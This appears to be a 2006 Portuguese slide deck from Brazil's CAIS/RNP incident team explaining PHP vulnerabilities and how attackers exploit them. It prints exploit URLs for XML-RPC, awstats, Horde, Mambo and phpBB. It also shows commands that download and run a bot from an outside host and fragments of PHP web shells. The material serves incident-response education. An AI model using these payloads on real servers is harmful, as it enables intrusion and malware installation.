# **Anatomia de ataques PHP: Vulnerabilidades,**

# **exploração e contramedidas**

Rede Nacional de Ensino e Pesquisa - RNP Centro de Atendimento a Incidentes de Segurança - CAIS Maio de 2006











RNP/PAL/0198 © 2006 – RNP

# **Sumário**

- **Introdução**
- **Vulnerabilidades**
	- **Injeção de variáveis (register globals)**
	- **Execução remota de comandos**
	- **Execução de código PHP remoto**
- **Exploração**
	- **Injeção de comandos**
	- **Injeção de código PHP**
- **Contramedidas**





### **Introdução**

- PHP largamente utilizado na Internet (04/2006)
	- 20.475.056 Domínios
	- 1.278.828 Endereços IP
	- 7% rodando em servidores Windows





#### **3**



#### **Introdução**

- Diversas aplicações populares em PHP
	- Blog: b2, wordpress
	- Forum: phpbb
	- Webmail: horde/imp
	- Estatísticas: awstats
	- Calendário: webcalendar
	- Gerenciador de conteúdo: mambo
	- **<insira aqui sua aplicação PHP favorita>**
- **Aplicações desenvolvidas pela própria entidade**





#### **Introdução**

CAIS

 **Mais aplicações -> mais erros de programação -> mais vulnerabilidades**

- **PHP Register Globals**
- **XML-RPC for PHP PHP Code Execution Vulnerability**
- **phpBB Multiple Vulnerabilities**

 **WebCalendar "includedir" Arbitrary File Inclusion Vulnerability**

- **Mambo Multiple Vulnerabilities**
- **Horde Help Viewer Unspecified Code Execution Vulnerability**
- **WordPress Cross-Site Scripting Vulnerabilities**





Fonte: Secunia

## **Vulnerabilidades**

- Register Globals
	- "Recurso" do PHP

 Permite definir/alterar conteúdo de variáveis arbitrárias em páginas PHP caso esteja habilitado

- Diretiva register globals no php.ini
- Potencial problema de segurança
	- Aplicações mal escritas

 Possibilidade de alterar o conteúdo de variáveis da aplicação, burlar sistemas de autenticação, etc.

# http://example.com/index.php?var=anyvalue

 $PHP > = 4.2.0 \rightarrow \text{register\_globals} = \text{off}$ 





#### **Vulnerabilidades**

XML-RPC – 29/06/2005

 Biblioteca do PHP que permite acessar procedimentos (funções) remotas utilizando o protocolo XMLRPC

 Vunerabilidade em versões inferiores a 1.1.1 permite execução remota de código.

Presente em diversas aplicações em PHP

 **WordPress, TikiWiki, PHP-Wiki, phpMyFAQ, PostNuke, phpgroupware, etc.**

<?xml version="1.0"?> <methodCall> <methodName>test.method</methodName> <params> <param> <value><name> , '')); phpinfo(); exit;/\* </name></value> </param> </params> </methodCall>





#### **Vulnerabilidades**

awstats.pl configdir – 18/01/2005

 Software de estatísticas de servidores WWW, FTP, streaming e email

 Vulnerabiliade em versões inferiores a 6.3 permite execução remota de comandos

 Checagem incorreta de parâmetros para a variável *configdir* do *software* permite inserção de um pipe "|" para executar comandos

http://example.com/cgi-bin/awstats.pl?configdir=| id |



### **Vulnerabilidades**

- Horde helpviewer 03/04/2006
	- Software bastante popular de Webmail (IMP)

 Vulnerabiliade nas versões inferiores a 3.0.10 e 3.1.1 permitem execução remota de comandos

 Checagem incorreta de parâmetros permite inserção de um ponto e vírgula ";" para executar comandos

http://example.com/horde/services/help/?show=about &module=;%22.passthru(%22uname%20-a%22);





#### **Vulnerabilidades**

• Mambo mosConfig absolute path – 21/02/2005



Software de gerenciamento de conteúdo WWW

 Vulnerabiliade nas versões inferiores a 4.0.14 permite inserção de código php arbitrário

 Checagem incorreta de parâmetros permite inserção de um script externo em PHP que será executado no contexto do servidor WWW

http://example.com/index2.php?option=com\_content& do\_pdf=1&id=1index2.php?\_REQUEST[option]=com\_c ontent&\_REQUEST[option]=com\_content&\_REQUEST[I temid]=1&GLOBALS=&mosConfig\_absolute\_path=http ://malicious.com/malicious\_script.php



### **Vulnerabilidades**

- phpBB2 phpbb\_root\_path 05/05/2005
	- Software de forums WWW (Bulletin Board)

 Vulnerabiliade nas versões inferiores a 2.0 RC3 permite inserção de código php arbitrário

 Checagem incorreta de parâmetros permite inserção de um script externo em PHP que será executado no contexto do servidor WWW

http://example.com/phpbb/admin/admin\_styles.php?p hpbb\_root\_path=http://malicious.com/malicious\_script .php





### **Vulnerabilidades**

- **Diversas aplicações vulneráveis**
- **Vulnerabilidades fáceis de explorar**
	- *browser* **WWW**
	- *Scripts*
- **Vulnerabilidades críticas**
	- **Execução remota de comandos**
	- **Inserção de scripts PHP arbitrários**
- **Mas… (mitos)**
	- **Apache roda como usuário sem privilégios**
	- **Para inserir scripts necessita conhecimento de PHP**



Rede Nacional de Ensino e Pesquisa Promovendo o uso inovador de redes avançadas no Brasil



# **Exploração**



- Executando binários arbitrários (malware) na máquina remota
	- Autorooters/rootkits
	- Bots
	- Backdoors
	- Worms (propagação automática via servidores PHP)

 Uso do **google** e outros sites de busca para encontrar *sites* vulneráveis

#### **Executando "consoles" na máquina remota via inclusão remota de código PHP**

- Defacing Tool Pro v2.0 by r3v3ng4ns
- r57shell 1.24



#### **Exploração**



**http://example.com/index2.php?option=com\_content&do\_ pdf=1&id=1index2.php?\_REQUEST[option]=com\_content&\_ REQUEST[option]=com\_content&\_REQUEST[Itemid]=1&GLO BALS=&mosConfig\_absolute\_path=http://192.168.1.1/scrip t.php?&cmd=cd /tmp;wget 172.16.1.1/mybot;chmod 0744 mybot;./mybot;echo YYY;echo|**

http://example.com/horde/services/help/?show=about&mod ule=;%22.passthru(%22cd /tmp;wget 172.16.1.1/mybot; chmod **0744 mybot;./mybot;** %22);

• 192.168.1.1 -> Servidor onde se encontra o script PHP

• 172.16.1.1 -> Servidor onde se encontra o malware



#### **Exploração**

- Consoles PHP para controle do servidor
	- Desenvolvidas por terceiros e compartilhadas entre *hackers*
	- Funcionam mesmo com o **safe\_mode** habilitado
	- PHP safe\_mode
		- Recurso do PHP
		- Restringe o uso de alguma funções
		- Restringe a execução de binários externos a um certo diretório
		- Não permite leitura de arquivos com uid diferente do dono do script

#### **Existem formas de burlar através de técnicas de programação**









```
<!--
Defacing Tool 2.0 by r3v3ng4ns
revengans@gmail.com
se for modificar o codigo, por favor, mantenha o nome de seus autores
 originais e por favor, entre em contato comigo...
```
**ae galera, serio, tem mta gente fdp q simplismente usa, nao seja soh um sucker do script, n seja um lammer imbecil, n seja o merda dum script kiddie, n seja um babaca, ajude a melhora-lo tambem!! --> <?php**

**//The Rules include("http://ess.trix.net/therules.dat");**





**DX** 

# **Exploration Started Exploration Started Exploration Fig. 2.1**<br>#!/usr/local/bin/php -q

# Data Cha0s PHP Command/Safemode\Exploit 4.1

#### **System Information**

sysname: Linux nodename: rssf release: 2.4.27-2-386 version: #1 Mon May 16 16:47:51 JST 2005 machine: i686 Script Current User: PHP Version: 4.3.10-16 User Info: uid(33) euid(33) gid(33) Current Path: /var/www/webcalendar/tools Server IP: Web Server:

> [\*] Command Mode Run **Command Stdout**



#### Data Chafle DHD Command/Safomodo Evnloit 11



#### **<?php**

**// Ae galera se forem Ripar coloca pelo menos um escrito sobre o Data Cha0s closelog( );**

```
$dono = get_current_user( );
$ver = phpversion( );
$login = posix_getuid( );
$euid = posix_geteuid( );
$gid = posix_getgid( );
if ($chdir == "") $chdir = getcwd( );
```


 $\blacksquare$ 

exploração e contramedidas



 $\Box$ Ó

#### Getting Started & Latest Headlines

#### PHPShell by Macker - Version 2.6.6dev - August 28th 2003

#### HAXPLORER - Server Files Browser...



[PHPKonsole] [Haxplorer]



**[Main Menu ]** 

 $\mathbb{S}$ 





**!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!**

**\*/**

#### **http://phpshell.mackatack.com/**



**CAIS** 

**CAIS** 

